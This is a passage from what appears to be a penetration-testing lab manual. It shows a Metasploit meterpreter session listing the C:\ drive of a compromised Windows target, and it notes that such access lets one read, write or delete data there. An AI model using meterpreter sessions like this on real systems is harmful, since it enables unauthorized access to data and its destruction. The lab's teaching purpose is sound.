 • Using metasploit core commands we can read,write or delete the data on the target sytem as show below.

meterpreter > ls

Listing: C:\
============

| Mode | Size | Type | Last modified | Name |
|---|---|---|---|---|
| ---- | ---- | ---- | ------------- | ---- |
| 100777/rwxrwxrwx | 0 | fil | 2010-11-25 20:12:33 +0530 | AUTOEXEC.BAT |
| 100666/rw-rw-rw- | 0 | fil | 2010-11-25 20:12:33 +0530 | CONFIG.SYS |
| 40777/rwxrwxrwx | 0 | dir | 2010-11-25 20:20:12 +0530 | Documents and |
| ings | | | | |
| 100444/r--r--r-- | 0 | fil | 2010-11-25 20:12:33 +0530 | IO.SYS |
| 100444/r--r--r-- | 0 | fil | 2010-11-25 20:12:33 +0530 | MSDOS.SYS |
| 100555/r-xr-xr-x | 45124 | fil | 2001-08-23 17:30:00 +0530 | NTDETECT.COM |
| 40555/r-xr-xr-x | 0 | dir | 2010-11-25 20:20:28 +0530 | Program Files |
| 40777/rwxrwxrwx | 0 | dir | 2010-11-25 20:19:09 +0530 | System Volume |
| rmation | | | | |
| 40777/rwxrwxrwx | 0 | dir | 2010-11-25 20:20:31 +0530 | WINDOWS |
| 100666/rw-rw-rw- | 194 | fil | 2010-11-25 20:06:15 +0530 | boot.ini |
| 100444/r--r--r-- | 222368 | fil | 2001-08-23 17:30:00 +0530 | ntldr |
| 100666/rw-rw-rw- | 402653184 | fil | 2010-11-26 00:00:48 +0530 | pagefile.sys |

meterpreter >

Technology Lab

37 | P a g e